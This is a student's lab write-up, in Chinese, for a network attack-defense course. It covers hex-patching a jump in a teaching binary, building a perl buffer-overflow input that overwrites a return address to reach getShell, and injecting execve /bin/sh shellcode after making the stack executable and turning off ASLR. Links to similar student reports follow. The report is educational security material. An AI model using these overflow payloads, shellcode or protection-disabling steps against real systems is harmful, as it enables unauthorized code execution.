# 2018-2019-2 20165210《网络攻防技术》Exp1 PC平台逆向破解(BOF实验)

2018-2019-2 20165210《网络攻防技术》Exp1 PC平台逆向破解(BOF实验)

实验分为三个部分:

- 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。

- 利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数

- 注入一个自己制作的shellcode并运行这段shellcode。

这几种思路,基本代表现实情况中的攻击目标:

- 运行原本不可访问的代码片段

- 强行修改程序执行流

- 以及注入运行任意代码。

一、直接修改程序机器指令,改变程序执行流程

- 知识要求:Call指令,EIP寄存器,指令跳转的偏移计算,补码,反汇编指令objdump,十六进制编辑工具

- 学习目标:理解可执行文件与机器指令

- 进阶:掌握ELF文件格式,掌握动态技术



首先:反汇编20165210_1文件

objdump -d pwn1

反汇编结束后你发现:main函数里面有一步call 804891,机器码指令为e8 d7 ff ff ff。进一步分析:08048491是,0804847d是我们的跳转目标。

0x08048491 - 0x0804847d = 0x00000014 //计算地址差

0xffffffd7 - 0x00000014 = 0xffffffc3 //计算要篡改的目标地址

然后进入编辑文件,然后发现全是乱码,使用

:%!xxd

转换为16进制,用

/e8d7

来寻找e8d7ffffff机器指令

找到以后按i进入插入模式,修改d7为c3,用

:%!xxd -r

换回乱码的状态,然后保存,再次

objdump -d 20165210_1

就发现改回来了

然后运行一下

就成功了

二、通过构造输入参数,造成BOF攻击,改变程序执行流



缓冲区溢出攻击,即BOF攻击。简单的说就是不合法的输入把子函数的返回地址覆盖掉了,通过这种方式修改函数的返回地址,使程序代码执行“意外”的流程。



使用gdb命令,file 20165210_2载入20165210_2文件,r运行

可以看到图中

0x6c6c6b6b in ?? ()

6c是l的ASCII码值6b是k的ASCII码值

所以根据内容1中的getshell内存地址,修改输入字符串(注意要将实际地址反序录入),然后利用prel构建输入文件。



perl -e 'print "aaaaaaaassssssssddddddffffgghhjj\x7d\x84\x04\x08\x0a"' > input

Perl -e:用于在命令行而不是在脚本中执行 Perl 命令;“|”管道:将第一条命令的结果作为第二条命令的参数来使用;

然后用cat命令:

(cat input; cat ) | ./20165210_2

然后就成功了



三、注入Shellcode并执行

首先;下载execstack并安装

apt-get install execstack

设置堆栈可执行:

execstack -s 20165210_3 //设置堆栈可执行

execstack -q 20165210_3 //查询文件的堆栈是否可执行

关闭地址随机化

echo "0" > /proc/sys/kernel/randomize_va_space

查询地址随机化是否关闭(0代表关闭,2代表开启)

more /proc/sys/kernel/randomize_va_space

整个过程中我们需要注入一段代码,和实验二里面使用的perl类似,我们首先构造一个input_shellcode:

perl -e 'print "A" x 32;print "\x4\x3\x2\x1\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode

首先在一个窗口运行

(cat input_shellcode;cat) | .20165210_3;

在另外一个窗口

ps -ef | grep 20165210_3

能看见当前运行20165210_3的进程号;



在gdb里面attach 进程号进行调试,(gdb) disassemble foo反编译,设置断点,然后into r esp。

0xffffd2fc+0x000004=0xffffd300



然后修:改shellcode中的内容:

perl -e 'print "A" x 32;print "\x00\xd3\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00"' > input-shellcode

运行:

(cat input-shellcode;cat) | ./20165210_3

四、过程中遇到的困难:

- 首先就是内容一中的将乱码转换为16进制,然后我改完没有再转回乱码,直接保存了,发现就不能反汇编了。

- 也是内容一就是找e8d7怎么找都找不到,/d7不行/e8不行/e8d7不行,最后打了/e8 d7才成功

- 最后还有就是内容三的设置断点阶段,我输入了continue发现在continuing就不动了,然后发现另一个终端还要回车一下(我也不是很懂为什么要回车),然后就可以继续进行了。

# 2018-2019-2 20165210《网络攻防技术》Exp1 PC平台逆向破解(BOF实验)的更多相关文章

- 20155308《网络攻防》 Exp1 PC平台逆向破解(5)M

20155308<网络攻防> Exp1 PC平台逆向破解(5)M 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是 ...

- 20155226 《网络攻防》 Exp1 PC平台逆向破解(5)M

20155226 <网络攻防> Exp1 PC平台逆向破解(5)M 实践目标 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串 该程序同时包含另一个代 ...

- 20155321 《网络攻防》 Exp1 PC平台逆向破解(5)M

20155321 <网络攻防> Exp1 PC平台逆向破解(5)M 实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何 ...

- 20155330 《网络攻防》Exp1 PC平台逆向破解(5)M

20155330 <网络攻防>Exp1 PC平台逆向破解(5)M 实践目标 运行pwn1可执行文件中的getshell函数,学习如何注入运行任何Shellcode 本次实践的对象是一个名为 ...

- 20155213 《网络攻防》 Exp1 PC平台逆向破解

20155213 <网络攻防> Exp1 PC平台逆向破解(5)M 实践内容 通过对实践对象--pwn20155213的linux可执行文件的修改或输入,完成以下三块: 手工修改可执行文件 ...

- 20155220 吴思其 《网络攻防》 Exp1 PC平台逆向破解(5)M

20155220 <网络攻防> Exp1 PC平台逆向破解(5)M 实践内容 通过对实践对象--20155220pwn1的linux可执行文件的修改或输入,完成以下三块: 手工修改可执行文 ...

- 20155306 白皎 《网络攻防》Exp1 PC平台逆向破解——逆向与Bof基础

20155306 白皎 <网络攻防>Exp1 PC平台逆向破解--逆向与Bof基础 实践相关说明 1.1 实践目标 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数. ...

- 20155309南皓芯 网络对抗《网络攻防》 Exp1 PC平台逆向破解(5)M

实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. 该程序同时包含另一个代码片段,getShell,会返回一个可 ...

- 20155323刘威良 网络对抗《网络攻防》 Exp1 PC平台逆向破解(5)M

实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. 该程序同时包含另一个代码片段,getShell,会返回一个可 ...

- 20155324《网络对抗》Exp1 PC平台逆向破解(5)M

20155324<网络对抗>Exp1 PC平台逆向破解(5)M 实验目标 本次实践的对象是一个名为~pwn1~的~linux~可执行文件. 该程序正常执行流程是:~main~调用~foo~ ...

随机推荐

- 在linux环境下安装python3.6

wget https://www.python.org/ftp/python/3.6.1/Python-3.6.1.tgz --no-check-certificat gunzip Python-3. ...

- Codeforces679E. Bear and Bad Powers of 42

传送门 今天子帧的一套模拟题的T3. 考试的时候其实已经想到了正解了,但是一些地方没有想清楚,就没敢写,只打了个暴力. 首先考虑用线段树维护区间信息. 先把每个值拆成两个信息,一是距离他最近的且大于他 ...

- slf4j日志框架绑定机制

一.环境搭建 我们以log4j为例,探寻slf4j与log4j的绑定过程. 1.Java类 public class Slf4jBind { public static void main(Strin ...

- TCP/IP的相关协议

- Centos7.5静默安装Oracle18c

环境: CentOS7.5.Oracle18c(LINUX.X64_180000_db_home.zip) 1. 安装必要的依赖包 [root@bogon ~]# yum install bc bin ...

- Maven 修改默认JDK版本

方式1.修改maven全局jdk 修改 安装目录\maven2\conf\settings.xml <profiles> <profile> <id>jdk-1.6 ...

- vs asp.net 给所有邮箱发邮件,案例,源代码,c#

//发送邮箱 MailMessage mailObj = new MailMessage(); mailObj.From = new MailAd ...

- Outlook 配置qq邮箱账号

最近想用Outlook 2013管理QQ邮件,配置好久都没有成功,结果最后发现第三方登陆QQ邮箱不使用QQ密码,而是使用一个叫”授权码”的东西.(用户名自动生成的,授权码就填这,报错后填会测试不通过) ...

- Python实现单链表

定义链表结构: class ListNode: def __init__(self, x): self.val = x self.next = None 输出该链表l1的元素: while l1: p ...

- jquery插件之jquery-ui

1.jQuery UI是在jQuery的基础上,利用jQuery的扩展性,设计的插件.提供了一些常用的界面元素,如:模态框.日期控件等. 2.下载地址:http://jqueryui.com/down ...